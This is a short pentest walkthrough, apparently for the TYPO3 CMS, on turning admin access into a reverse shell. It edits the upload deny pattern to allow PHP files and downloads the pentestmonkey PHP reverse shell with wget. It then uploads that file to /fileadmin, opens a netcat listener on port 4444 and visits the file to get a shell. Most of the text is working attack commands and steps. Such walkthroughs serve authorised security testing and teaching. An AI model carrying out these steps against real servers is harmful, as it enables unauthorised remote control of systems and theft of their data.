 Reverse Shell (Admin Credential Required)
First, to check and edit the configuration of the uploaded file extension, go to “ADMIN TOOLS” → “Configure Installation-Wide Options” → “Backend” → “fileDenyPattern”.
Update the configuration if necessary. For example, remove “php[1-9]?”
\.(phpsh|phtml|pht|phar|shtml|cgi)(\..*)?$|\.pl$|^\.htaccess$
Next, prepare the payload for reverse shell named “shell.php”.
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php -O shell.php
Go to “FILE” → “Filelist” and upload the payload to the root of /fileadmin.
Now you need to open listener for getting the shell.
nc -lvnp 4444
Then access to “/fileadmin/shell.php”. You should get the shell.